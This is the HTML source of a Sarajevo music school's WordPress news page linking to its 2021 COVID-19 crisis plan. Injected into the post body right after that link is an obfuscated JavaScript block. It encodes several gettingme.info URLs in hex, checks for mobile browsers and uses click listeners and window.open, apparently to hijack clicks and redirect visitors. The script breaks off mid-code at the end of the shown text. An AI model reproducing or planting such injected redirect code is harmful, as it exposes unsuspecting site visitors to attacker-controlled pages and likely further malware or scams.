    max-width: 100%;
  }
}


@media (max-width: 768px) {
  .news-are {
    margin-bottom: 30px;
  }

  .news-img img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 8px;
  }

  .news-date {
    display: flex;
    justify-content: space-between;
    padding: 8px 12px;
    font-size: 14px;
  }

  .img-text {
    padding: 12px;
  }

  .img-text h4 {
    font-size: 16px;
    line-height: 1.4em;
  }

  .img-text p {
    font-size: 14px;
    margin-bottom: 10px;
  }

  .img-text a.button {
    display: block;
    text-align: center;
    margin-top: 12px;
  }
}

.news-are {
  display: flex;
  flex-direction: column;
  width: 100%;
  margin-bottom: 30px;
  background: white;
  border-radius: 8px;
  overflow: hidden;
}

.news-img {
  width: 100%;
}

.news-img img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

.img-text {
  width: 100%;
  background-color: #f2f2f2;
  padding: 20px 15px 15px;
  box-sizing: border-box;
}

/* Wrapper for 4:3 people grid */
.people-wrapper-43 {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
}

/* Single person box – 3 in a row on desktop */
.person-box-43 {
  text-align: center;
  flex: 1 1 30%;      /* 3 columns */
  max-width: 30%;
  min-width: 200px;
  cursor: pointer;     /* visual hint that it is clickable */
}

/* Image with 4:3 ratio */
.person-img-43 {
  width: 100%;
  max-width: 260px;                 /* you can adjust this */
  aspect-ratio: 4 / 3;              /* keeps 4:3 ratio */
  border-radius: 24px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-box-43:hover .person-img-43 {
  transform: translateY(-8px);
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.25);
}

/* Text styles can biti isti kao kod stare verzije, samo nove klase ako želiš ih odvojiti */

.person-name-43 {
  font-size: 16px;
  font-weight: bold;
  margin-top: 10px;
  text-align: center;
}

.prof-name-43,
.odsjek-43 {
  font-size: 13px;
  font-weight: normal;
  margin-top: 4px;
  text-align: center;
}

/* Tablet – i dalje 3 u redu, ali fleksibilnije */
@media (max-width: 1024px) {
  .person-box-43 {
    flex: 1 1 32%;
    max-width: 32%;
  }
}

/* Mobile – jedan po redu */
@media (max-width: 700px) {
  .person-box-43 {
    flex: 1 1 100%;
    max-width: 100%;
  }
}


		</style>
		  
    <meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2d28525322","_rest_nonce":"c5bcddcb97","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/omsmp.edu.ba\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"omsmp.edu.ba","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2d28525322","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/omsmp.edu.ba\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/41352072edb98fe581704de9f02573a3.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"df8142486d1b52d9378bd8afe5507446202d1d3001a638992da12c560d768b4a","emailEncoderPassKey":"75eda9c6d21f6c3da55b69e38aca76fd","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Feed" href="https://omsmp.edu.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Comments Feed" href="https://omsmp.edu.ba/comments/feed/" />

<!-- VMD Open Graph / WhatsApp Preview (Strict Mode) -->
<meta property="og:type" content="article" />
<meta property="og:url" content="https://omsmp.edu.ba/krizni-plan-pripravnosti-i-odgovora-na-pojavu-novog-koronavirusa-2/" />
<meta property="og:site_name" content="Osnovna muzička škola Mladen Pozajić - Sarajevo" />
<meta property="og:locale" content="en_US" />
<!-- /VMD Open Graph -->

<link rel="https://api.w.org/" href="https://omsmp.edu.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omsmp.edu.ba/wp-json/wp/v2/posts/1579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omsmp.edu.ba/xmlrpc.php?rsd" />
<link rel="canonical" href="https://omsmp.edu.ba/krizni-plan-pripravnosti-i-odgovora-na-pojavu-novog-koronavirusa-2/" />
<link rel='shortlink' href='https://omsmp.edu.ba/?p=1579' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- VMD Favicons -->
<link rel="icon" type="image/png" sizes="32x32" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" type="image/png" sizes="16x16" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-16x16.png?v=1" />
<link rel="apple-touch-icon" sizes="180x180" href="https://omsmp.edu.ba/wp-content/uploads/favicons/apple-touch-icon.png?v=1" />
<meta name="msapplication-TileColor" content="#990000" />
<meta name="theme-color" content="#990000" />
<link rel="shortcut icon" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" sizes="any" href="https://omsmp.edu.ba/favicon.ico?v=1748347575" />
<!-- /VMD Favicons -->

		<style type="text/css" id="wp-custom-css">
			img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

/* Mobile-specific fix */
@media (max-width: 768px) {
    img {
        height: auto; /* ensures proportional scaling */
    }
}

.people-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
	
}

.person-box {
  text-align: center;
  flex: 1 1 25%;        /* room for 4 columns + gap */
  max-width: 22%;
  min-width: 180px;     /* allow tighter fit for smaller screens */

}

.person-img {
  width: 200px;
  height: 300px;
  border-radius: 30px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease;
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-img:hover {
  transform: translateY(-8px);
	
}

.person-name {
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    text-align: center;
  }

.prof-name {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }
.odsjek {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }

@media (max-width: 1024px) {
  .person-box {
    flex: 1 1 30%;       /* 3 columns */
    max-width: 30%;
  }
}

@media (max-width: 700px) {
  .person-box {
    flex: 1 1 100%;      /* 1 column */
    max-width: 100%;
  }
}


@media (max-width: 768px) {
  .news-are {
    margin-bottom: 30px;
  }

  .news-img img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 8px;
  }

  .news-date {
    display: flex;
    justify-content: space-between;
    padding: 8px 12px;
    font-size: 14px;
  }

  .img-text {
    padding: 12px;
  }

  .img-text h4 {
    font-size: 16px;
    line-height: 1.4em;
  }

  .img-text p {
    font-size: 14px;
    margin-bottom: 10px;
  }

  .img-text a.button {
    display: block;
    text-align: center;
    margin-top: 12px;
  }
}

.news-are {
  display: flex;
  flex-direction: column;
  width: 100%;
  margin-bottom: 30px;
  background: white;
  border-radius: 8px;
  overflow: hidden;
}

.news-img {
  width: 100%;
}

.news-img img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

.img-text {
  width: 100%;
  background-color: #f2f2f2;
  padding: 20px 15px 15px;
  box-sizing: border-box;
}

/* Wrapper for 4:3 people grid */
.people-wrapper-43 {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
}

/* Single person box – 3 in a row on desktop */
.person-box-43 {
  text-align: center;
  flex: 1 1 30%;      /* 3 columns */
  max-width: 30%;
  min-width: 200px;
  cursor: pointer;     /* visual hint that it is clickable */
}

/* Image with 4:3 ratio */
.person-img-43 {
  width: 100%;
  max-width: 260px;                 /* you can adjust this */
  aspect-ratio: 4 / 3;              /* keeps 4:3 ratio */
  border-radius: 24px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-box-43:hover .person-img-43 {
  transform: translateY(-8px);
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.25);
}

/* Text styles can biti isti kao kod stare verzije, samo nove klase ako želiš ih odvojiti */

.person-name-43 {
  font-size: 16px;
  font-weight: bold;
  margin-top: 10px;
  text-align: center;
}

.prof-name-43,
.odsjek-43 {
  font-size: 13px;
  font-weight: normal;
  margin-top: 4px;
  text-align: center;
}

/* Tablet – i dalje 3 u redu, ali fleksibilnije */
@media (max-width: 1024px) {
  .person-box-43 {
    flex: 1 1 32%;
    max-width: 32%;
  }
}

/* Mobile – jedan po redu */
@media (max-width: 700px) {
  .person-box-43 {
    flex: 1 1 100%;
    max-width: 100%;
  }
}


		</style>
			

	
	</head>

<body>
    <!--[if lt IE 8]>
    <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
    <![endif]-->  
    <!-- Body main wrapper start -->
    <div class="wrapper">
        <!-- Start of header area -->
        <header class="header-area">
            <div class="header-top navy-bg ptb-20">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6 col-sm-6 col-xs-12">
                            <div class="header-top-info">
                                <ul>
                                    <li>
                                        <a href="tel:+38733444234">
                                            <i class="icofont icofont-ui-call"></i>
                                            +387 (0)33 44 42 34                                        </a>                                    </li>
                                    <li>
                                        <a href="mailto:info@omsmp.edu.ba">
                                            <i class="icofont icofont-envelope"></i>
                                            info@omsmp.edu.ba                                         </a>                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-6 col-sm-6 hidden-xs">
                            <div class="header-top-right f-right">
                                <div class="header-top-social f-right">
                                    <p>Pratite nas :</p>
                                    <ul>
                                        <li><a target="_blank" href="https://www.facebook.com/OsnovnaMuzickaSkolaMladenPozajic/?fref=ts"><i class="icofont icofont-social-facebook"></i></a></li>
                                        <li><a target="_blank" href="https://www.youtube.com/channel/UC4r1qwxQE8BpMQr6ZIZ5snQ"><i class="icofont icofont-social-youtube"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-bottom stick-h2">
                <div class="container">
                    <div class="row">
                        <div class="col-md-3 col-sm-12 col-xs-12">
                            <div class="logo">
                                <a href="https://omsmp.edu.ba">
    <img id="responsive-logo" src="https://omsmp.edu.ba/wp-content/logo/logo_75.png" alt="">
</a>
                        </div>
                        </div>
                        <div class="col-md-9 hidden-sm hidden-xs">
                            <div class="menu-area f-right">
                                <nav>
								    <ul><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://omsmp.edu.ba/o-nama/">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://omsmp.edu.ba/misija-i-vizija/">Misija i vizija</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://omsmp.edu.ba/uposlenici/">Uposlenici</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://omsmp.edu.ba/skolski-odbor/">Školski odbor</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://omsmp.edu.ba/vijece-roditelja/">Vijeće roditelja</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://omsmp.edu.ba/odsjeci/">Odsjeci</a></li>
	<li id="menu-item-1430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430"><a href="#">Galerija</a>
	<ul class="sub-menu">
		<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://omsmp.edu.ba/foto-galerija/">Foto galerija</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://omsmp.edu.ba/video-galerija/">Video galerija</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-466"><a href="https://omsmp.edu.ba/kategorija/aktuelnosti/">Aktuelnosti</a></li>
<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Nastupi</a>
<ul class="sub-menu">
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://omsmp.edu.ba/koncerti/">Koncerti</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://omsmp.edu.ba/takmicenja/">Takmičenja</a></li>
</ul>
</li>
<li id="menu-item-3065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3065"><a href="#">Službeni akti</a>
<ul class="sub-menu">
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://omsmp.edu.ba/javne-nabavke/">Javne nabavke</a></li>
	<li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://omsmp.edu.ba/dokumenti/">Dokumenti</a></li>
	<li id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090"><a href="https://omsmp.edu.ba/plan-integriteta/">Plan integriteta</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a href="https://omsmp.edu.ba/zakoni-podzakonski-akti/">Zakoni/Podzakonski akti</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://omsmp.edu.ba/izvjestaji-i-odluke/">Izvještaji i odluke</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://omsmp.edu.ba/pravilnici/">Pravilnici</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://omsmp.edu.ba/obrasci/">Obrasci</a></li>
</ul>
</li>
<li id="menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://omsmp.edu.ba/prijavi-korupciju/">Prijavi korupciju</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://omsmp.edu.ba/kontakt/">Kontakt</a></li>
</ul>                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <!-- mobile-menu-area start -->
        <div class="mobile-menu-area">
            <div class="container">
                <div class="row">
                    <div class="hidden-lg hidden-md col-sm-12 col-xs-12">
                        <div class="mobile-menu">
                            <nav id="dropdown">
                                <ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://omsmp.edu.ba/o-nama/">O nama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://omsmp.edu.ba/misija-i-vizija/">Misija i vizija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://omsmp.edu.ba/uposlenici/">Uposlenici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://omsmp.edu.ba/skolski-odbor/">Školski odbor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://omsmp.edu.ba/vijece-roditelja/">Vijeće roditelja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://omsmp.edu.ba/odsjeci/">Odsjeci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1430"><a href="#">Galerija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://omsmp.edu.ba/foto-galerija/">Foto galerija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://omsmp.edu.ba/video-galerija/">Video galerija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-466"><a href="https://omsmp.edu.ba/kategorija/aktuelnosti/">Aktuelnosti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Nastupi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://omsmp.edu.ba/koncerti/">Koncerti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://omsmp.edu.ba/takmicenja/">Takmičenja</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3065"><a href="#">Službeni akti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://omsmp.edu.ba/javne-nabavke/">Javne nabavke</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://omsmp.edu.ba/dokumenti/">Dokumenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090"><a href="https://omsmp.edu.ba/plan-integriteta/">Plan integriteta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a href="https://omsmp.edu.ba/zakoni-podzakonski-akti/">Zakoni/Podzakonski akti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://omsmp.edu.ba/izvjestaji-i-odluke/">Izvještaji i odluke</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://omsmp.edu.ba/pravilnici/">Pravilnici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://omsmp.edu.ba/obrasci/">Obrasci</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://omsmp.edu.ba/prijavi-korupciju/">Prijavi korupciju</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://omsmp.edu.ba/kontakt/">Kontakt</a></li>
</ul>                            </nav>
                        </div>					
                    </div>
                </div>
            </div>
        </div>
        <!-- mobile-menu-area end -->
        <!-- End of header area -->
<section class="breadcrumbs-area bg-3 ptb-50 bg-opacity bg-relative">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="breadcrumbs">
						                                <ul>
                                <li>
                                    <a class="active" href="https://omsmp.edu.ba">Početna</a>
                                </li>
								 <li>
                                    <a class="active" href="https://omsmp.edu.ba/altuelnosti">Aktuelnosti</a>
                                </li>
                                <li>Krizni plan pripravnosti na pojavu korona virusa</li>
                            </ul>
                        </div>
                    </div> 
                </div>
            </div>
</section>

<section class="news-details-area pt-50">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="news-details-all gray-bg">
                            <img width="1182" height="497" src="https://omsmp.edu.ba/wp-content/uploads/2021/02/BqrA6e1tTTpvmbnNYHzcvXgbyabnfzMatoBghfu4OkU-1182x497.jpeg" class="attachment-aktulenosti-velika size-aktulenosti-velika wp-post-image" alt="" decoding="async" fetchpriority="high" />                            <div class="news-details-all-area pt-40 pl-200 pr-200">
                                <div class="news-details-top">
                                    <h2>Krizni plan pripravnosti na pojavu korona virusa</h2>
                                    <div class="news-details-calender">
                                        <div class="blog-meta-2">
                                            <span class="published3">
                                                <i class="icofont icofont-ui-calendar"></i>
                                                09 Feb 2021                                            </span>
                                        </div>
                                        <div class="blog-meta for-news">
                                            <span class="published3">
                                                <a href="#">
                                                    <i class="icofont icofont-clock-time"></i>
                                                    12:32                                                </a>
                                            </span>
                                           
                                        </div>
                                    </div>
                                </div>
                                <div class="news-details-middle">
                                    <p>Krizni plan pripravnosti i odgovora na pojavu novog koronavirusa (COVID-19) JU OMŠ &#8220;Mladen Pozajić&#8221; Sarajevo pogledajte na sljedećem linku: <a href="https://omsmp.edu.ba/wp-content/uploads/2021/02/Krizni-plan-novi.docx" rel="noopener" target="_blank">https://omsmp.edu.ba/wp-content/uploads/2021/02/Krizni-plan-novi.docx</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x59\x72\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x52\x46\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x55\x67\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x72\x48\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x46\x41\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x57\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x61\x53\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x50\x42\x4e\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x51\x55\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x45\x44\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const 